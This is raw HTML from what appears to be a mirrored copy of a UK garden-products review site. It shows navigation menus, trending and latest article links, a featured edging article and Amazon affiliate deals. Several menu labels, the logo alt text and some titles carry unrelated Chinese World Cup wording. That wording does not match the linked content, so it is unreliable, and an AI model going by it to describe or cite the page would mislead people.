                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Indoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
                  <li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23825"><a href="//www.040456.com/conservatory" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Conservatory</span></a></li>
                   </ul></li>
                  <li id="menu-item-24048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24048 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23826"><a href="//www.040456.com/garage" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Garage</span></a></li>
                   </ul></li>
                  <li id="menu-item-24049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24049 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23827"><a href="//www.040456.com/utility" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Utility</span></a></li>
                   </ul></li>
                 </ul></li>
                <li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14888"><a href="//www.040456.com/about/" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">About<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="sub-menu">
                  <li id="menu-item-25984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="//www.040456.com/editorial-standards" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">世界杯2022开幕</span></a></li>
                  <li id="menu-item-25985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25985"><a href="//www.040456.com/products-tested/" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Product Testing</span></a></li>
                  <li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://www.youtube.com/channel/UCBhWgCoP_ct9W4VOXSvgFTw" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">YouTube</span></a></li>
                  <li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://www.instagram.com/www.040456.com/" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Instagram</span></a></li>
                  <li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://www.facebook.com/diygardenuk/" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Facebook</span></a></li>
                  <li id="menu-item-15155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15155"><a href="//www.040456.com/contact" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Contact Us</span></a></li>
                 </ul></li>
               </ul>
              </div>
             </nav>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
     <div class="ast-main-header-wrap main-header-bar-wrap">
      <div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
       <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
        <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
         <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
          <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope>
           <span class="site-logo-img"><a href="//www.040456.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="38" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo-200x38.png" class="custom-logo" alt="世界杯欧洲杯预选赛附加赛赛程表" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo-200x38.png 1x, https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo@2x.png 2x" sizes="(max-width: 200px) 100vw, 200px"></a></span>
          </div>
         </div>
        </div>
        <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
         <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
          <div class="ast-button-wrap">
           <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"><span class="screen-reader-text">Main Menu</span><span class="mobile-menu-toggle-icon"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
              <svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24">
               <path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
              </svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
              <svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24">
               <path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
              </svg></span></span></button>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </header>
   <div class="ast-title-bar-wrap ast-advanced-headers-vertical-center" role="img" aria-label></div>
   <section class="home-top-section">
    <div class="ast-flex home-top-section-expanded">
     <div class="home-trending">
      <h4>Trending</h4>
      <ol>
       <li><a href="//www.040456.com/strimmers/best-cordless-strimmers">Best Cordless Grass Strimmers</a></li>
       <li><a href="//www.040456.com/furniture/best-cantilever-parasol">Best Cantilever Parasols</a></li>
       <li><a href="//www.040456.com/lawn-mowers/best-petrol-lawn-mower">Best Petrol Lawn Mowers</a></li>
       <li><a href="//www.040456.com/hedge-trimmers/best-telescopic-pole-hedge-trimmers">Best Telescopic Pole Hedge Trimmers</a></li>
       <li><a href="//www.040456.com/strimmers/best-petrol-strimmers">Best Petrol Strimmers</a></li>
       <li><a href="//www.040456.com/lawn-mowers/best-corded-electric-lawn-mower">Best Corded Electric Lawn Mowers</a></li>
       <li><a href="//www.040456.com/irrigation/best-garden-hose-reel">Best Retractable Garden Hose Reels</a></li>
       <li><a href="//www.040456.com/cleaning/best-brush-for-artificial-grass-astro-turf">Best Artificial Grass Brushes</a></li>
       <li><a href="//www.040456.com/lawn-mowers/best-cordless-lawn-mower">Best Cordless Lawn Mowers</a></li>
       <li><a href="//www.040456.com/lawn-scarifiers/best-lawn-scarifiers">Best Lawn Scarifiers</a></li>
       <li><a href="//www.040456.com/saws/best-pole-saws">Best Pole Saws</a></li>
       <li><a href="//www.040456.com/garden-shredders/best-garden-shredders">Best Garden Shredders</a></li>
       <li><a href="//www.040456.com/strimmers/best-strimmers">Best Strimmers</a></li>
       <li><a href="//www.040456.com/lawn-mowers/best-lawn-mowers-for-large-gardens">最好的割草机For Large Gardens</a></li>
       <li><a href="//www.040456.com/lawn-mowers/best-hover-mower">Best Hover Mowers</a></li>
      </ol>
      <div class="home-latest">
       <h4>Latest</h4>
       <ol>
        <li><a href="//www.040456.com/plant-ideas/best-plants-for-winter-pots">25 Best Plants for Winter Pots (Low Maintenance and Colourful!)</a></li>
        <li><a href="//www.040456.com/houseplants/best-houseplants-for-indoors">The 20 Best Houseplants for Indoors</a></li>
        <li><a href="//www.040456.com/plant-ideas/best-plants-for-winter-hanging-baskets">16 Best Plants for Winter Hanging Baskets</a></li>
        <li><a href="//www.040456.com/houseplants/types-of-sansevieria-plants">7 Types of Sansevieria Plants (A Comprehensive Guide)</a></li>
        <li><a href="//www.040456.com/houseplants/types-of-philodendron-plants">30种喜林芋植物</a></li>
        <li><a href="//www.040456.com/lawn-mowers/robots-make-able-gardening-companions">Why Robot Lawn Mowers Make Great & Able Gardening Companions</a></li>
        <li><a href="//www.040456.com/plant-ideas/dwarf-plants-for-full-sun">25 Best Dwarf Plants for Full Sun</a></li>
        <li><a href="//www.040456.com/ponds/types-of-pond-plants">Types of Pond Plants (Your Guide to the Best Aquatic Plants)</a></li>
        <li><a href="//www.040456.com/houseplants/types-of-pothos-plants">24 Types of Pothos Plants: Varieties and Care Tips</a></li>
        <li><a href="//www.040456.com/planters/how-to-fill-large-pots-for-plants">How to Fill Large Pots for Plants</a></li>
       </ol>
      </div>
     </div>
     <div class="home-this-month">
      <h4>Featured Article</h4>
      <ul class="hero-article">
       <li><a href="//www.040456.com/garden-design/garden-edging-ideas"><img width="1000" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20600'%3E%3C/svg%3E" class="attachment-1000x9999 size-1000x9999" alt="Modern Garden Edging Ideas (For Low Maintenance Borders)" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png 2000w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1024x614.png 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1536x922.png 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-320x192.png 320w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png">
         <noscript>
          <img width="1000" height="600" src="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png" class="attachment-1000x9999 size-1000x9999" alt="Modern Garden Edging Ideas (For Low Maintenance Borders)" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders.png 2000w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1024x614.png 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-1536x922.png 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2017/01/Modern-Garden-Edging-Ideas-For-Low-Maintenance-Borders-320x192.png 320w" sizes="(max-width: 1000px) 100vw, 1000px">
         </noscript><p>57 Modern Garden Edging Ideas (For Low Maintenance Borders)</p></a></li>
      </ul>
      <div>
       <p>They say it’s all in the finish, and when it comes to garden landscaping, that’s absolutely true! If you need a spot of inspiration for your garden edging, then this is the article for you. From modern dividers, to low maintenance beds – read on to create the perfect border for your garden.</p>
      </div>
      <h4>Today's best deals</h4>
      <div class="deals-page-content ast-flex">
       <div class="all-products-container">
        <div class="ast-flex list">
         <div class="deals_page_product on-sale">
          <div class="product_label">
           <a href="https://www.amazon.co.uk/dp/B06XRWS76H?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">-33%</a>
          </div>
          <h6><a href="https://www.amazon.co.uk/dp/B06XRWS76H?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">Bosch High Pressure Washer UniversalAquatak 135 - 1900…</a></h6>
          <div class="product-image">
           <a href="https://www.amazon.co.uk/dp/B06XRWS76H?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored"><img width="160" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" class="attachment-9999x160 size-9999x160" alt="deal Bosch High Pressure Washer UniversalAquatak 135 - 1900" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129.jpeg 500w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129-300x300.jpeg 300w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129-150x150.jpeg 150w" data-lazy-sizes="(max-width: 160px) 100vw, 160px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129.jpeg">
            <noscript>
             <img width="160" height="160" src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129.jpeg" class="attachment-9999x160 size-9999x160" alt="deal Bosch High Pressure Washer UniversalAquatak 135 - 1900" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129.jpeg 500w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129-300x300.jpeg 300w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-bosch-high-pressure-washer-universalaquatak-135-1900-1689447129-150x150.jpeg 150w" sizes="(max-width: 160px) 100vw, 160px">
            </noscript></a>
          </div>
          <div class="hero-offer">
           <h4 class="hero_price">£139.93<small>£209.00</small><small class="free_delivery_price">Free Delivery</small></h4>
          </div>
          <a href="https://www.amazon.co.uk/dp/B06XRWS76H?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" class="master_cta" target="_blank" rel="nofollow sponsored">Go To Shop</a>
         </div>
         <div class="deals_page_product on-sale">
          <div class="product_label">
           <a href="https://www.amazon.co.uk/dp/B0077P166S?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">-29%</a>
          </div>
          <h6><a href="https://www.amazon.co.uk/dp/B0077P166S?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">Hamble BB-GA292 Plastic Gazebo Leg Weight - 4 Piece</a></h6>
          <div class="product-image">
           <a href="https://www.amazon.co.uk/dp/B0077P166S?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored"><img width="121" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20121%20160'%3E%3C/svg%3E" class="attachment-9999x160 size-9999x160" alt="deal Hamble BB-GA292 Plastic Gazebo Leg Weight - 4 Piece" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130.jpeg 378w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130-227x300.jpeg 227w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130-113x150.jpeg 113w" data-lazy-sizes="(max-width: 121px) 100vw, 121px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130.jpeg">
            <noscript>
             <img width="121" height="160" src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130.jpeg" class="attachment-9999x160 size-9999x160" alt="deal Hamble BB-GA292 Plastic Gazebo Leg Weight - 4 Piece" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130.jpeg 378w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130-227x300.jpeg 227w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-hamble-bb-ga292-plastic-gazebo-leg-weight-4-piece-1689447130-113x150.jpeg 113w" sizes="(max-width: 121px) 100vw, 121px">
            </noscript></a>
          </div>
          <div class="hero-offer">
           <h4 class="hero_price">£23.75<small>£33.49</small></h4>
          </div>
